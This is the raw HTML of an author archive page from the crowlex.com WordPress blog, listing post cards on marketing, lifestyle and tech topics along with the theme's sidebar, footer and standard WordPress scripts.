							<a href="https://www.crowlex.com/time-frames-do-they-really-matter/"><time class="entry-date published updated" datetime="2023-12-21T04:38:18+00:00">December 21, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4515 -->
</div><!-- .col -->
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4806" class="grid-post-holder post-4806 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing tag-online-reputation-management-agency">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/7-benefits-of-the-online-reputation-management-systems/">
			<figure class="imghover">
				<img width="675" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/7-Reasons-Online-Reviews-are-Essential-for-Your-Brand-Header-1.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="7 benefits of the online reputation management systems" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/7-Reasons-Online-Reviews-are-Essential-for-Your-Brand-Header-1.png 1400w, https://www.crowlex.com/wp-content/uploads/2021/10/7-Reasons-Online-Reviews-are-Essential-for-Your-Brand-Header-1-300x200.png 300w, https://www.crowlex.com/wp-content/uploads/2021/10/7-Reasons-Online-Reviews-are-Essential-for-Your-Brand-Header-1-1024x682.png 1024w, https://www.crowlex.com/wp-content/uploads/2021/10/7-Reasons-Online-Reviews-are-Essential-for-Your-Brand-Header-1-768x512.png 768w" sizes="auto, (max-width: 675px) 100vw, 675px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/digital-marketing/" rel="category tag">Digital Marketing</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/7-benefits-of-the-online-reputation-management-systems/">7 benefits of the online reputation management systems</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/7-benefits-of-the-online-reputation-management-systems/"><time class="entry-date published updated" datetime="2023-12-20T21:52:01+00:00">December 20, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4806 -->
</div><!-- .col -->
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4510" class="grid-post-holder post-4510 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-swimming-pool-and-spa">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/the-importance-of-swimming-pool-and-spa-design/">
			<figure class="imghover">
				<img width="675" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/Custom-Pools.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="The Importance of Swimming Pool and Spa design" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/Custom-Pools.jpg 800w, https://www.crowlex.com/wp-content/uploads/2021/10/Custom-Pools-300x200.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/Custom-Pools-768x512.jpg 768w" sizes="auto, (max-width: 675px) 100vw, 675px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/the-importance-of-swimming-pool-and-spa-design/">The Importance of Swimming Pool and Spa design</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/the-importance-of-swimming-pool-and-spa-design/"><time class="entry-date published updated" datetime="2023-12-20T15:45:36+00:00">December 20, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4510 -->
</div><!-- .col -->
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4501" class="grid-post-holder post-4501 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to category-tech tag-malwarebytes-updates-error">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/malwarebytes-stuck-on-checking-for-updates-error/">
			<figure class="imghover">
				<img width="726" height="445" src="https://www.crowlex.com/wp-content/uploads/2021/10/Malwarebytes-Updates-Error.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="How to fix Malwarebytes Stuck on Checking for Updates Error" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/Malwarebytes-Updates-Error.png 726w, https://www.crowlex.com/wp-content/uploads/2021/10/Malwarebytes-Updates-Error-300x184.png 300w" sizes="auto, (max-width: 726px) 100vw, 726px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/how-to/" rel="category tag">How to</a></li>
	<li><a href="https://www.crowlex.com/category/tech/" rel="category tag">Tech</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/malwarebytes-stuck-on-checking-for-updates-error/">How to fix Malwarebytes Stuck on Checking for Updates Error</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/malwarebytes-stuck-on-checking-for-updates-error/"><time class="entry-date published updated" datetime="2023-12-20T09:27:12+00:00">December 20, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4501 -->
</div><!-- .col -->
														</div><!-- .row -->
													</div><!-- .section_inner -->
												</section><!-- .cm-post-widget-three -->
											</div><!-- .list_entry -->
										</section><!-- .section list -->
													<div class="pagination">
				
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.crowlex.com/author/crowlex/page/4/">Prev</a>
<a class="page-numbers" href="https://www.crowlex.com/author/crowlex/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.crowlex.com/author/crowlex/page/3/">3</a>
<a class="page-numbers" href="https://www.crowlex.com/author/crowlex/page/4/">4</a>
<span aria-current="page" class="page-numbers current">5</span>
<a class="page-numbers" href="https://www.crowlex.com/author/crowlex/page/6/">6</a>
<a class="page-numbers" href="https://www.crowlex.com/author/crowlex/page/7/">7</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.crowlex.com/author/crowlex/page/31/">31</a>
<a class="next page-numbers" href="https://www.crowlex.com/author/crowlex/page/6/">Next</a></div>
	</nav>			</div>
											</div><!-- .content-entry -->
							</div>
							<div class="cm-col-lg-4 cm-col-12 sticky_portion cm-order-2-mobile-tablet">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-7" class="widget widget_search"><div class="widget-title"><h2>Live Results Search</h2></div><form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form></div>
		<div id="recent-posts-12" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Latest Post</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/find-the-right-therapeutic-program-for-your-young-adult/">Find the Right Therapeutic Program for Your Young Adult</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/10-tips-for-maintaining-your-gyroor-c1-electric-scooter/">10 Tips for Maintaining Your Gyroor C1 Electric Scooter</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/earning-or-owning-play-to-earn-vs-play-to-own-a-gamers-strategy-guide/">Earning Or Owning: Play To Earn Vs. Play To Own – A Gamer&#8217;s Strategy Guide</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/top-20-reasons-to-choose-quickbooks-enterprise-hosting/">Top 20 Reasons to Choose QuickBooks Enterprise Hosting in 2024</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/london-chauffeur-service-etiquette-a-guide-to-polished-professionalism/">London Chauffeur Service Etiquette: A Guide to Polished Professionalism</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div><div id="categories-5" class="widget widget_categories"><div class="widget-title"><h2>Top Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-69"><a href="https://www.crowlex.com/category/animals/">Animals</a> (1)
</li>
	<li class="cat-item cat-item-485"><a href="https://www.crowlex.com/category/astrologer/">Astrologer</a> (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.crowlex.com/category/automotive/">Automotive</a> (8)
</li>
	<li class="cat-item cat-item-1245"><a href="https://www.crowlex.com/category/biography/">Biography</a> (3)
</li>
	<li class="cat-item cat-item-399"><a href="https://www.crowlex.com/category/business/">Business</a> (74)
</li>
	<li class="cat-item cat-item-1350"><a href="https://www.crowlex.com/category/casino/">Casino</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a> (29)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.crowlex.com/category/education/">Education</a> (18)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.crowlex.com/category/finance/">Finance</a> (15)
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.crowlex.com/category/food/">Food</a> (5)
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.crowlex.com/category/full-form/">Full Form</a> (4)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.crowlex.com/category/health/">Health</a> (37)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.crowlex.com/category/home-improvement/">Home Improvement</a> (70)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.crowlex.com/category/how-to/">How to</a> (9)
</li>
	<li class="cat-item cat-item-118"><a href="https://www.crowlex.com/category/intertainment/">Intertainment</a> (9)
</li>
	<li class="cat-item cat-item-1309"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a> (2)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a> (39)
</li>
	<li class="cat-item cat-item-1202"><a href="https://www.crowlex.com/category/mcq/">MCQ</a> (3)
</li>
	<li class="cat-item cat-item-1300"><a href="https://www.crowlex.com/category/microsoft-error/">Microsoft Error</a> (1)
</li>
	<li class="cat-item cat-item-1267"><a href="https://www.crowlex.com/category/pets/">Pets</a> (1)
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.crowlex.com/category/printer/">Printer</a> (3)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.crowlex.com/category/social-media/">Social Media</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.crowlex.com/category/tech/">Tech</a> (30)
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.crowlex.com/category/top-10/">Top 10</a> (3)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.crowlex.com/category/travel/">Travel</a> (16)
</li>
	<li class="cat-item cat-item-1305"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a> (2)
</li>
			</ul>

			</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .archive-container -->
				</div><!-- .cm_archive_page -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="text-11" class="widget widget_text"><div class="widget-title"><h2>About Crowlex</h2></div>			<div class="textwidget"><p><strong>Email</strong>: <a href="mailto:seoashishgupta@gmail.com">seoashishgupta@gmail.com</a></p>
<p><strong>Call or Whats App</strong>: <strong><a href="tel:8384032375">8384032375</a></strong></p>
</div>
		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				
		<div id="recent-posts-14" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Recent Posts</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-title"><h2>Top Categories</h2></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6408"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6405"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Cream Magazine by <a href="https://themebeez.com">Themebeez</a>				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-main-menu" class="menu"><li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6242"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1723703791" id="ez-toc-js-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.5" id="cream-magazine-bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crowlex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crowlex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</body>
		</html>
		